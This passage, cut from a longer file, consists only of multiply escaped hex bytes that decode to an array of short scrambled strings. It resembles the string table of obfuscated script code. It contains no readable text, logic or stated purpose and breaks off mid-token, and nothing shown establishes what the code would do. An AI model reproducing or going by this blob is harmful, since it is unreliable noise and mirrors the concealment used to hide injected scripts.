5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5